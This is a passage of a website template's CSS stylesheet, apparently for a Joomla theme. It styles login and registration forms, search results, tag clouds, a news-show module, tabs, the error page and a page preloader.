  text-transform: none;
  font-feature-settings: "liga";
}
.profile #member-profile .icon-remove,
.profile-edit #member-profile .icon-remove {
  background-image: none;
  height: auto;
  width: auto;
}
.profile #member-profile .icon-remove:before,
.profile-edit #member-profile .icon-remove:before {
  display: none;
}
.profile #member-profile .icon-remove:after,
.profile-edit #member-profile .icon-remove:after {
  content: "remove_circle_outline";
}
.profile #member-profile .icon-eye,
.profile-edit #member-profile .icon-eye {
  background-image: none;
  height: auto;
  width: auto;
}
.profile #member-profile .icon-eye:before,
.profile-edit #member-profile .icon-eye:before {
  display: none;
}
.profile #member-profile .icon-eye:after,
.profile-edit #member-profile .icon-eye:after {
  content: "remove_circle_outline";
}
.profile #member-profile .media-preview,
.profile-edit #member-profile .media-preview {
  display: none;
}
.profile #member-profile .input-append .btn,
.profile #member-profile .input-prepend .btn,
.profile-edit #member-profile .input-append .btn,
.profile-edit #member-profile .input-prepend .btn {
  height: 40px;
  line-height: 40px;
  padding-top: 0;
  padding-bottom: 0;
}
.profile .button-gray,
.profile-edit .button-gray {
  float: right;
}
.login,
.registration,
.reset,
.remind {
  overflow: hidden;
}
.login .login-fields,
.registration .login-fields,
.reset .login-fields,
.remind .login-fields {
  margin: 0 0 20px;
}
.login .login-fields #username,
.login .login-fields #jform_name,
.login .login-fields #jform_username,
.login .login-fields #jform_email1,
.registration .login-fields #username,
.registration .login-fields #jform_name,
.registration .login-fields #jform_username,
.registration .login-fields #jform_email1,
.reset .login-fields #username,
.reset .login-fields #jform_name,
.reset .login-fields #jform_username,
.reset .login-fields #jform_email1,
.remind .login-fields #username,
.remind .login-fields #jform_name,
.remind .login-fields #jform_username,
.remind .login-fields #jform_email1 {
  width: auto;
}
.login .login-fields label,
.registration .login-fields label,
.reset .login-fields label,
.remind .login-fields label {
  display: inline-block;
}
.login .login-fields > input,
.registration .login-fields > input,
.reset .login-fields > input,
.remind .login-fields > input {
  margin: 6px 0 0;
}
.login button,
.registration button,
.reset button,
.remind button {
  float: left;
}
.login .button-gray,
.registration .button-gray,
.reset .button-gray,
.remind .button-gray {
  margin-left: 12px;
}
.login li,
.registration li,
.reset li,
.remind li {
  font-size: 1.4rem;
  float: right;
  line-height: 25px;
  margin: 12px 8px;
}
.login li.last,
.registration li.last,
.reset li.last,
.remind li.last {
  clear: both;
  float: none;
  display: block;
  padding: 62px 0 0;
}
.login .gk-additional-links,
.registration .gk-additional-links,
.reset .gk-additional-links,
.remind .gk-additional-links {
  clear: both;
  float: left;
  margin: 40px 0 0 0;
}
.login #member-registration #jform_com_fields_avatar,
.registration #member-registration #jform_com_fields_avatar,
.reset #member-registration #jform_com_fields_avatar,
.remind #member-registration #jform_com_fields_avatar {
  margin-right: 6px;
}
.login #member-registration .icon-remove,
.login #member-registration .icon-eye,
.registration #member-registration .icon-remove,
.registration #member-registration .icon-eye,
.reset #member-registration .icon-remove,
.reset #member-registration .icon-eye,
.remind #member-registration .icon-remove,
.remind #member-registration .icon-eye {
  font-family: 'Material Icons';
  font-size: 24px;
  text-transform: none;
  font-feature-settings: "liga";
}
.login #member-registration .icon-remove:after,
.registration #member-registration .icon-remove:after,
.reset #member-registration .icon-remove:after,
.remind #member-registration .icon-remove:after {
  content: "remove_circle_outline";
}
.login #member-registration .icon-eye:after,
.registration #member-registration .icon-eye:after,
.reset #member-registration .icon-eye:after,
.remind #member-registration .icon-eye:after {
  content: "remove_circle_outline";
}
.login #member-registration .media-preview,
.registration #member-registration .media-preview,
.reset #member-registration .media-preview,
.remind #member-registration .media-preview {
  display: none;
}
.reset .form-validate > p,
.remind .form-validate > p {
  background: #f6f6f6;
  line-height: 1.6;
  padding: 20px;
}
.search .header {
  margin: 0 0 80px 0;
  width: auto;
}
.search .header-content h1 {
  margin-bottom: 20px;
  text-align: center;
}
.search .header-content .searchintro {
  color: #fff;
}
.search .header-content .searchintro strong {
  font-weight: normal;
}
.search .header-content fieldset.word {
  text-align: center;
}
.search .phrases-box {
  float: left;
}
.search .ordering-box {
  float: right;
}
.search #search-searchword,
.search #q {
  width: 75%;
}
.search .search-results {
  margin: 40px 0 0;
  text-align: left;
}
.search .search-results ol {
  padding: 0;
}
.search .search-results ol li {
  border-bottom: 1px solid #e5e5e5;
  font-size: 1.6rem;
  padding: 20px 0;
  list-style-position: inside;
}
.search .counter {
  margin: 0;
  padding: 10px 0;
}
#searchForm fieldset input[type="radio"],
#searchForm #searchForm fieldset input[type="checkbox"] {
  margin-top: 11px !important;
}
#searchForm fieldset.word {
  margin: 0 0 30px;
}
#searchForm fieldset.word label,
#searchForm fieldset.word input,
#searchForm fieldset.word button {
  float: left;
  margin-right: 5px;
}
#searchForm label,
#searchForm input {
  font-size: 1.4rem;
  font-weight: normal;
  margin: 0 5px 0 0;
  text-transform: none;
}
#searchForm .form-limit {
  float: right;
}
#searchForm .form-limit select {
  position: relative;
  top: 0;
}
.finder #finder-filter-select-list .control-group {
  margin: 10px 0 0;
}
.finder #finder-filter-select-list .control-group label {
  clear: both;
  float: left;
  line-height: 3;
  min-width: 180px;
}
.finder #finder-filter-select-list .control-group li {
  overflow: hidden;
  padding: 0;
}
.finder .advanced-search-tip {
  background: #f6f6f6;
  padding: 25px;
}
.finder .advanced-search-tip p {
  font-size: 1.4rem;
  margin: 5px 0;
}
.finder #finder-filter-select-list select {
  min-width: 20%;
}
.finder #advanced-search-toggle {
  margin: -10px 0 15px 0;
}
fieldset.phrases,
fieldset.only {
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 2.4;
  margin: 0 0 32px 0;
}
.autocompleter-queried {
  color: #EB004E !important;
}
.archive .filter-search select,
.archive .filter-search button {
  display: inline-block;
  float: none;
}
.archive .item-view {
  display: block !important;
  margin: 50px 0 !important;
}
.archive .item-intro-text p {
  margin: 0;
}
.blog-page .item-list .item-view .cat-item-image img {
  max-width: 100% !important;
}
.img-intro-left,
.img-intro-right,
.img-intro-center {
  margin-bottom: 20px;
  max-width: 100% !important;
}
.img-intro-left img,
.img-intro-right img,
.img-intro-center img {
  display: block;
  width: 100%;
}
div.mod-languages {
  margin-top: 32px;
  text-align: center;
}
div.mod-languages p {
  margin-bottom: .5em;
}
.mod-languages ul.lang-inline,
.mod-languages ul.lang-block {
  display: block;
  margin: 10px 0;
  width: 100%;
}
div.mod-languages > ul.lang-block > li,
div.mod-languages > ul.lang-inline > li {
  display: inline-block;
  line-height: 32px;
  margin: 0 5px;
}
.mod-languages ul li.lang-active {
  font-weight: 700;
}
.mod-languages ul li a img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: transform .1s ease-out;
  -moz-transition: transform .1s ease-out;
  -ms-transition: transform .1s ease-out;
  -o-transition: transform .1s ease-out;
  transition: transform .1s ease-out;
}
.mod-languages ul li a:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: all .6s ease-out;
  -moz-transition: all .6s ease-out;
  -ms-transition: all .6s ease-out;
  -o-transition: all .6s ease-out;
  transition: all .6s ease-out;
}
.mod-languages ul li.lang-active a img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
legend.hidelabeltxt,
.filters .hidelabeltxt,
.contact .jicons-icons,
#system-message dt {
  display: none;
}
fieldset.filters,
.blog .leading,
.content-links,
.pane-sliders {
  margin-bottom: 30px;
}
ul.pagenav .pagenav-next {
  float: right;
}
.img-intro-left,
.img-intro-right,
.img-intro-left > img,
.img-intro-right > img,
.blog div.img_caption {
  float: none !important;
}
div.articleContent div.content-links ul li {
  background: none !important;
  padding-left: 0 !important;
}
.item-page.edit #jform_title {
  width: 100%;
}
.item-page.edit fieldset {
  border-bottom: 1px solid #eee;
  margin: 0 0 52px;
  padding: 0 0 52px;
}
.item-page.edit fieldset > div {
  clear: both;
  padding: 5px 0;
}
.item-page.edit fieldset > div label {
  display: block;
  float: left;
  line-height: 50px;
  min-width: 160px;
}
.item-page.edit input,
.item-page.edit .input,
.item-page.edit .inputbox,
.item-page.edit .input-small,
.item-page.edit textarea {
  border: 1px solid #eee !important;
  padding: 0 10px !important;
}
.item-page.edit legend {
  font-size: 100% !important;
  font-style: normal !important;
  padding: 0 0 24px;
}
.item-page.edit .control-group {
  margin: 10px 0;
}
.item-page.edit #jform_articletext {
  height: 500px !important;
}
.item-page.edit .formelm {
  height: 60px;
  line-height: 60px;
  margin: 0 0 10px 0;
  width: 100%;
}
.item-page.edit .formelm label {
  display: inline-block;
  line-height: 60px;
}
.item-page.edit *[class^="icon-"] {
  display: none;
}
.item-page.edit .icon-remove {
  display: inline-block;
  background: none;
}
.item-page.edit .icon-remove:before {
  display: none;
}
.item-page.edit .icon-remove:after {
  content: "remove_circle_outline";
}
.item-page.edit .icon-calendar {
  background-image: url('../../../media/jui/img/glyphicons-halflings-white.png') !important;
  display: block !important;
  margin: 13px !important;
}
.item-page.edit .btn {
  color: #fff !important;
  line-height: 1;
  padding: 12px 20px !important;
  background: #42a5f5 !important;
}
.item-page.edit .media-preview.add-on {
  display: none;
}
.item-page.edit .input-append > .btn {
  height: 40px !important;
  line-height: 40px;
  padding: 0 10px !important;
}
.item-page.edit #jform_metadesc,
.item-page.edit #jform_metakey {
  width: 100%;
}
.item-page.edit .chzn-single,
.item-page.edit .chzn-choices,
.item-page.edit .chzn-container {
  height: 50px !important;
  line-height: 50px !important;
}
.item-page.edit .chzn-container-single .chzn-single div b {
  background-position: 0 14px;
}
.item-page.edit .btn-group>.btn,
.item-page.edit .btn-group>.dropdown-menu,
.item-page.edit .btn-group>.popover {
  line-height: 1;
}
.calendar .button {
  display: table-cell !important;
  float: none !important;
}
#adminForm div.tags {
  margin-top: 0;
}
div.tags {
  overflow: hidden;
}
span.tags-label {
  float: left;
  line-height: 30px;
  color: #757575;
  font-size: 1.3rem;
  font-style: italic;
}
div.tags {
  font-size: 1.3rem;
}
article div.tags {
  float: none;
  display: block;
  width: 100%;
  clear: both;
  padding-top: 16px;
}
.tags a {
  display: inline-block;
  float: left;
  margin: 1px 0 0 6px;
  line-height: 2.2;
  font-style: italic;
}
.tags a:after {
  content: ",";
  color: #757575;
  margin-left: 2px;
}
.tags a:last-child:after {
  content: "";
}
div.tags.tagcloud a.gk-tooltip span {
  z-index: 10;
  font-weight: bold;
  display: none;
  padding: 15px;
  margin-top: -50px;
  margin-left: 60px;
  width: 240px;
  max-width: 240px;
  line-height: 16px;
  font-size: 85%;
  font-weight: normal !important;
  transition: all 1s ease-in;
}
div.tags.tagcloud  a.gk-tooltip:hover span {
  border: 1px solid #eee;
  background: rgba(255,255,255,0.9);
  display: inline;
  position: absolute;
  color: #424242;
}
div.tags.tagcloud a.gk-tooltip span img {
  max-width: 80px !important;
  height: auto;
  float: left;
  margin: 0 10px 10px 0;
}
.subpage.tag-category .chzn-container {
  display: none !important;
}
.subpage.tag-category select {
  display: block !important;
}
.tag-category label {
  color: #424242;
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 1.6;
}
.subpage.tag-category ul.category li img {
  clear: both;
  width: 100%;
  display: block;
  margin: 16px 0;
}
.subpage.tag-category div.btn-group.pull-right {
  float: right;
}
.subpage.tag-category div.btn-group label {
  margin-top: 10px;
}
.subpage.tag-category h3 {
  margin: 0 0 32px 0;
}
.subpage.tag-category ul.category li {
  border-bottom: 1px solid #eee;
  padding: 10px 0;
  font-size: 90%;
}
.subpage.tag-category ul.category li a {
  color: #424242;
  font-size: 1.6rem;
  font-weight: 400;
  margin: 0;
}
div.tags.tagcloud a {
  float: left;
  margin-bottom: 6px;
}
.subpage [class^="icon-arrow-up"],
.subpage [class^="icon-arrow-down"] {
  font-family: 'Material Icons';
  font-size: 16px;
  text-align: center;
  text-transform: none;
  line-height: 1;
  vertical-align: middle;
  font-feature-settings: "liga";
}
.subpage [class^="icon-arrow-up"]:before {
  content: "arrow_drop_up";
}
.subpage [class^="icon-arrow-down"]:before {
  content: "arrow_drop_down";
}
.fb_iframe_widget iframe {
  max-width: 1000px !important;
  overflow: visible;
}
.fb_iframe_widget_lift {
  max-width: inherit !important;
}
.btn.jmodedit {
  background: #fff;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  margin: 5px 0 0 0;
  padding: 0 5px !important;
  width: 30px;
}
.btn.jmodedit:hover {
  background: #42a5f5 !important;
  border-color: #42a5f5 !important;
}
.btn.jmodedit:hover .icon-edit:before {
  color: #fff;
}
.btn.jmodedit .icon-edit:before {
  color: #EB004E;
  content: "\f044";
  font-family: FontAwesome;
  font-size: 17px;
  position: relative;
  top: -1px;
}
#modules-form .btn {
  background: #EB004E !important;
  border: none;
  color: #fff !important;
}
#modules-form .radio.btn-group input[type=radio] {
  display: block;
  position: relative;
  top: -5px;
}
#modules-form .control-label label {
  display: block;
  line-height: 20px;
  min-width: 160px;
  padding: 15px 20px 15px 0;
}
#modules-form input[type="text"],
#modules-form input[type="password"],
#modules-form input[type="number"],
#modules-form input[type="email"],
#modules-form .input-append .btn,
#modules-form .chzn-single,
#modules-form .chzn-choices,
#modules-form .chzn-container {
  height: 50px !important;
  line-height: 50px !important;
}
#modules-form .chzn-container-single .chzn-single div b {
  background-position: 0 14px;
}
#modules-form #jform_content {
  height: 500px !important;
}
#modules-form .input-prepend .add-on {
  display: none;
}
#modules-form .accordion-heading a {
  color: #EB004E;
  font-size: 2rem;
  text-decoration: none !important;
}
#modules-form .accordion-heading .accordion-toggle {
  padding: 15px;
}
#modules-form .btn-group {
  padding-left: 20px;
}
#modules-form hr {
  display: none;
}
#modules-form .row-fluid {
  padding: 20px 0;
}
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/material-design-icons/MaterialIcons-Regular.eot);
  src: local('Material Icons'), local('MaterialIcons-Regular'), url(../fonts/material-design-icons/MaterialIcons-Regular.woff2) format('woff2'), url(../fonts/material-design-icons/MaterialIcons-Regular.woff) format('woff'), url(../fonts/material-design-icons/MaterialIcons-Regular.ttf) format('truetype');
}
.micon,
#cc-modal #cc-modal-closebutton a:before,
#cc-settingsmodal #cc-settingsmodal-closebutton a:before {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  display: inline-block;
  width: 1em;
  height: 1em;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.nspMain {
  position: relative;
}
.nspBotInterface,
.nspTopInterface {
  clear: both;
  float: right;
  margin: 5px 0;
}
.nspTopInterface {
  position: absolute;
  right: 0;
  top: -42px;
}
.nspBotInterface .nspPagination {
  margin-top: 0;
}
.nspPagination {
  float: left;
  list-style-type: none !important;
  margin: 3px 0 0 0 !important;
  padding: 0 !important;
}
.nspPagination li:hover,
.nspPagination li.active {
  background: #EB004E;
}
.nspPagination li,
.nspBotInterface .nspPagination li {
  background: #eee;
  border-radius: 6px;
  cursor: pointer;
  display: block;
  float: left;
  height: 12px;
  margin: 3px 4px 0 0 !important;
  padding: 0;
  text-indent: -999em;
  width: 12px;
}
.nspNext,
.nspPrev {
  cursor: pointer;
  float: left;
  height: 24px;
  margin: 0 2px;
  text-align: center;
  text-indent: -9999px;
  width: 24px;
}
.nspNext:after,
.nspPrev:after {
  color: #ccc;
  display: block;
  float: left;
  font-family: FontAwesome;
  font-size: 1.6rem;
  line-height: 25px;
  text-align: center;
  text-indent: 0;
  width: 24px;
}
.nspNext:hover:after,
.nspPrev:hover:after {
  color: #EB004E;
}
.nspNext:after {
  content: '\f054';
}
.nspPrev:after {
  content: '\f053';
}
.nspArts {
  float: left;
  overflow: hidden;
  padding: 0;
  text-align: center;
}
.nspArts + .nspLinksWrap.bottom {
  clear: both;
}
.nspArts.left {
  float: right;
}
.nspArts.right {
  float: left;
}
.nspArtScroll1,
.nspLinkScroll1 {
  clear: both;
}
.nspLinksWrap.left {
  float: left;
}
.nspLinksWrap.right {
  float: left;
}
.nspArtPage {
  float: left;
}
.nspArt {
  float: left;
}
.nspArt div {
  overflow: hidden;
}
.nspArt .nspHeader {
  color: #333;
  font-size: 1.6rem;
  font-weight: font-weight;
  line-height: 1.2;
  margin: 0;
  padding: 10px 0;
  text-transform: none;
}
.nspArt img.nspImage {
  display: block;
}
.nspArt .nspImageWrapper {
  display: block;
  overflow: hidden;
}
.nspArt .nspImageWrapper img {
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.nspArt .nspImageWrapper:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.nspArt .nspText {
  color: #757575;
  display: block !important;
  font-size: 1.4rem;
  line-height: 1.4;
  margin: 0;
  padding: 0 !important;
}
.nspArt .nspInfo {
  color: #757575;
  display: block !important;
  font-size: 1.1rem;
  margin: 0;
  padding: 12px 0;
  text-transform: uppercase;
}
.nspArt .nspInfo > * {
  padding-left: 10px;
}
.nspArt .nspInfo > *:first-child {
  padding-left: 0;
}
.nspArt .nspInfo img {
  vertical-align: middle;
}
.nspArt .tleft {
  text-align: left;
}
.nspArt .tright {
  text-align: right;
}
.nspArt .tcenter {
  text-align: center;
}
.nspArt .tjustify {
  text-align: justify;
}
.nspArt .fleft {
  float: left;
}
.nspArt .fright {
  float: right;
}
.nspArt .fnone {
  clear: both;
  float: none;
  width: 100%;
}
.nspArt .nspHeader a,
.nspLinks ul li h4 a {
  color: #151515;
}
.nspArt .nspHeader a:hover,
.nspLinks ul li h4 a:hover {
  color: #42a5f5 !important;
}
.readon {
  background: #e8e8e8;
  color: #333;
  padding: 0 20px;
}
.readon.inline {
  clear: both;
  display: inline-block;
  float: none;
  width: auto;
}
.readon.inline.fleft,
.readon.inline.fright,
.readon.inline.fcenter {
  clear: both;
  display: inline-block;
  float: none;
  margin: 0 auto;
  width: auto;
}
.readon.inline.fleft {
  float: left;
}
.readon.inline.fright {
  float: right;
}
.readon.inline.fcenter {
  display: inline-block;
  float: none;
}
.readon:active,
.readon:focus,
.readon:hover {
  background: #333;
  color: #fff;
}
.nspLinks {
  padding: 3px;
}
.nspLinks ul {
  list-style-type: none !important;
  padding: 0 !important;
}
.nspLinks ul li {
  color: #757575;
  font-size: 1.4rem;
  margin: 0 !important;
  padding: 16px 0;
}
.nspLinks ul li:first-child {
  border-top: none !important;
}
.nspLinks ul li p {
  margin: 0;
}
.nspLinks ul li h4 {
  font-size: 1.6rem;
  font-weight: normal;
  margin: 0 0 6px;
}
.nspLinks ul li h4 a {
  text-decoration: none;
}
.nspLinks .readon {
  display: block;
  font-style: normal;
  padding-top: 14px;
}
.nspList {
  float: left;
}
.nspMain .unvisible {
  left: -9999px;
  position: absolute;
  top: auto;
}
.gkResponsive img.nspImage,
img.nspImage.gkResponsive {
  height: auto;
  width: 100% !important;
}
.nspArt img.nspImage {
  max-width: 100%;
}
.nspArtScroll1,
.nspLinkScroll1 {
  overflow: hidden;
  width: auto;
}
.nspArtScroll1 {
  margin: 0;
}
.nspPages1 {
  width: 100%;
}
.nspPages2 {
  width: 200%;
}
.nspPages3 {
  width: 300%;
}
.nspPages4 {
  width: 400%;
}
.nspPages5 {
  width: 500%;
}
.nspPages6 {
  width: 600%;
}
.nspPages7 {
  width: 700%;
}
.nspPages8 {
  width: 800%;
}
.nspPages9 {
  width: 900%;
}
.nspPages10 {
  width: 1000%;
}
.nspPages11 {
  width: 1100%;
}
.nspPages12 {
  width: 1200%;
}
.nspPages13 {
  width: 1300%;
}
.nspPages14 {
  width: 1400%;
}
.nspPages15 {
  width: 1500%;
}
.nspPages16 {
  width: 1600%;
}
.nspPages17 {
  width: 1700%;
}
.nspPages18 {
  width: 1800%;
}
.nspPages19 {
  width: 1900%;
}
.nspPages20 {
  width: 2000%;
}
.nspCol1 {
  width: 100%;
}
.nspCol2 {
  width: 50%;
}
.nspCol3 {
  width: 33.3%;
}
.nspCol4 {
  width: 25%;
}
.nspCol5 {
  width: 20%;
}
.nspCol6 {
  width: 16.66%;
}
.nspCol7 {
  width: 14.285%;
}
.nspCol8 {
  width: 12.5%;
}
.nspCol9 {
  width: 11.1%;
}
.nspCol10 {
  width: 10%;
}
.nspCol11 {
  width: 9.09%;
}
.nspCol12 {
  width: 8.33%;
}
.nspCol13 {
  width: 7.69%;
}
.nspCol14 {
  width: 7.14%;
}
.nspCol15 {
  width: 6.66%;
}
.nspCol16 {
  width: 6.25%;
}
.nspCol17 {
  width: 5.88%;
}
.nspCol18 {
  width: 5.55%;
}
.nspCol19 {
  width: 5.26%;
}
.nspCol20 {
  width: 5%;
}
.nspList,
.nspArtPage {
  opacity: 0;
  -webkit-transition: opacity 0.5s ease-out;
  -moz-transition: opacity 0.5s ease-out;
  -ms-transition: opacity 0.5s ease-out;
  -o-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
}
.nspList.active,
.nspArtPage.active {
  opacity: 1;
}
.border1 .nspTopInterface,
.border2 .nspTopInterface {
  top: -52px;
}
.border1 .nspBotInterface,
.border2 .nspBotInterface {
  margin-top: -20px;
  position: relative;
  z-index: 1;
}
.box.dark a.readon {
  background: #757575;
  color: #fff !important;
}
.box.dark a.readon:active,
.box.dark a.readon:focus,
.box.dark a.readon:hover {
  background: #fff;
  color: #EB004E !important;
}
.box.dark .nspArts + .nspLinksWrap.bottom,
.box.dark .nspLinks ul li {
  border-top-color: rgba(255,255,255,0.2) !important;
}
.box.dark .nspNext:after,
.box.dark .nspPrev:after {
  color: #757575 !important;
}
.box.dark .nspNext:hover:after,
.box.dark .nspPrev:hover:after {
  color: #EB004E !important;
}
.box.dark .nspPagination li {
  background: #757575;
}
.box.dark .nspPagination li.active {
  background: #EB004E !important;
}
.box.color .readon {
  background: #fff;
  color: #EB004E !important;
}
.box.color .readon:active,
.box.color .readon:focus,
.box.color .readon:hover {
  background: #424242;
  color: #fff !important;
}
.box.color .nspText,
.box.color .nspLinks li p {
  color: rgba(255,255,255,0.8);
}
.box.color .nspInfo {
  color: rgba(255,255,255,0.6);
}
.box.color .nspLinks ul li {
  border-top-color: rgba(255,255,255,0.25) !important;
}
.box.color .nspPagination li {
  background: rgba(255,255,255,0.4);
}
.box.color .nspPagination li.active {
  background: rgba(255,255,255,0.75);
}
.box.color .nspNext:after,
.box.color .nspPrev:after {
  color: #fff;
}
.box.color .nspNext:hover:after,
.box.color .nspPrev:hover:after {
  color: rgba(255,255,255,0.8);
}
.box.border-title .nspTopInterface {
  background: #fff;
  padding-left: 20px;
}
#sbox-window {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.error-page #gkBg:after {
  background: #424242;
  content: "";
  display: inherit;
  height: 400px;
  position: absolute;
  top: 0;
  width: 100%;
}
.error-page .subpage {
  float: left;
  margin: 45px 0 45px 40px;
  width: 70%;
}
.error-page #gkSidebar {
  float: left;
  width: 26%;
}
.error-page #gkHeader {
  background: #f6f6f6;
}
.error-page h1 {
  font-size: 16rem;
  font-weight: 400;
}
.error-page h1 + p {
  font-size: 2rem;
}
.error-page .search-goog {
  color: #757575;
  font-size: 1.4rem;
  line-height: 50px;
  margin: 0;
}
.error-page .search-goog b {
  font-weight: 500;
}
.error-page .search-goog form {
  margin: 10px 0 0;
}
.error-page .search-goog input {
  float: none;
  display: inline-block;
  margin-right: 10px;
  padding: 0;
  width: 80%;
}
.error-page .search-goog input + input {
  padding: 0 20px;
  width: auto;
}
.error-page #goog-wm h3 {
  display: none;
}
.error-page #gkPageContent {
  position: relative;
}
#aside-menu .gk-social-icons {
  text-align: center;
}
#aside-menu .gk-social-icons a {
  color: rgba(255,255,255,0.2) !important;
  font-size: 2rem;
  line-height: 1.2;
  padding: 0 2px;
}
#aside-menu .gk-social-icons a:active,
#aside-menu .gk-social-icons a:focus,
#aside-menu .gk-social-icons a:hover {
  color: #EB004E !important;
}
.gkTabsGK5 {
  position: relative;
  overflow: hidden;
}
.box.clear-horizontal .gkTabsNav {
  top: 0;
}
.gkTabsNav {
  background: transparent;
  border-bottom: 1px solid #ddd !important;
  margin: 0;
}
.gkTabsNav li {
  border: none;
  color: #707070;
  cursor: pointer;
  float: left;
  font-size: 1.6rem;
  font-weight: 500;
  line-height: 1;
  list-style-type: none;
  margin: 0 35px -3px 0;
  padding: 0 0 16px 0;
  position: relative;
  text-transform: uppercase;
}
.gkTabsNav li:after {
  background: #42a5f5;
  bottom: 2px;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  opacity: 0.5;
  position: absolute;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  transition: all .2s ease-out;
  width: 100%;
}
.gkTabsNav li.active,
.gkTabsNav li.active:hover {
  color: #151515;
}
.gkTabsNav li.active:after,
.gkTabsNav li.active:hover:after {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.gkTabsNav li:active,
.gkTabsNav li:focus,
.gkTabsNav li:hover {
  color: #151515;
}
.gkTabsNav li:active:after,
.gkTabsNav li:focus:after,
.gkTabsNav li:hover:after {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.gkTabsContainer {
  clear: both;
  overflow: hidden;
  padding: 0px !important;
  position: relative;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.gkTabsContainer + .gkTabsNav {
  margin: 14px 0;
}
.gkTabsContainer + .gkTabsNav li {
  border-bottom: none !important;
  border-top: 2px solid #eee !important;
  padding: 12px 12px 0 12px;
}
.gkTabsContainer + .gkTabsNav li.active,
.gkTabsContainer + .gkTabsNav li.active:hover {
  border-bottom-color: transparent !important;
  border-top-color: #151515 !important;
}
.gkTabsContainer + .gkTabsNav li:active,
.gkTabsContainer + .gkTabsNav li:focus,
.gkTabsContainer + .gkTabsNav li:hover {
  border-bottom-color: transparent !important;
  border-top-color: #EB004E !important;
}
.gkTabsItem {
  left: -9999px;
  overflow: hidden;
  padding: 50px 0 !important;
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 100%;
  z-index: 1;
}
.gkTabsItem.active {
  left: 0;
  position: relative;
  z-index: 2;
}
.gkTabsItem.gk-active {
  position: relative;
  top: 0;
  z-index: 1;
}
.gkTabsItem.gk-hide {
  position: absolute;
  top: 0;
  z-index: 0;
}
.gkTabsItem.gk-opacity.gk-hide {
  opacity: 0;
}
.gkTabsItem.gk-opacity.gk-active {
  opacity: 1;
}
.gkTabsItem.gk-slide_vertical.gk-hide {
  opacity: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.gkTabsItem.gk-slide_vertical.gk-active {
  opacity: 1;
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
}
.gkTabsItem.gk-slide_vertical.gk-hidden {
  opacity: 0;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
.gkTabsItem.gk-slide_horizontal.gk-hide {
  opacity: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.gkTabsItem.gk-slide_horizontal.gk-active {
  opacity: 1;
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
}
.gkTabsItem.gk-slide_horizontal.gk-hidden {
  opacity: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.gkTabsButtonNext,
.gkTabsButtonPrev {
  display: none;
}
.clearfix:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
#gk-page-preloader {
  opacity: 1;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
#gk-page-preloader.gk-to-hide {
  opacity: 0;
}
#gk-page-preloader.gk-to-hide.gk-hidden {
  display: none;
}
#gkUser.gk-open #gk-login-submenu {
